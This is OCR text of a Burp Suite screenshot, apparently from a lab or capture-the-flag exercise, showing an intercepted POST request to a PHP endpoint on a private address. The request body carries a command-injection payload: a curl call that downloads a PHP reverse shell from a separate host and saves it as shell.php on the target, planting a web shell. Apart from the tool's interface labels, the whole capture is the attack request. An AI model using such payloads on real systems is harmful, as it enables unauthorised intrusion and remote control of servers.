 Burp Suite Community Edition v2023.10.3.5 - Temporary P
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.17.0.2:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /wcontrol/ejecutar.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/wcontrol/config.php
12 Cookie: PHPSESSID=1fprin8p37skd5cnojf2k3mbce
13 Upgrade-Insecure-Requests: 1
14
15 comando=curl+http://192.168.0.16:8000/Downloads/php-reverse-shell-1.0/php-reverse-shell.php>shell.php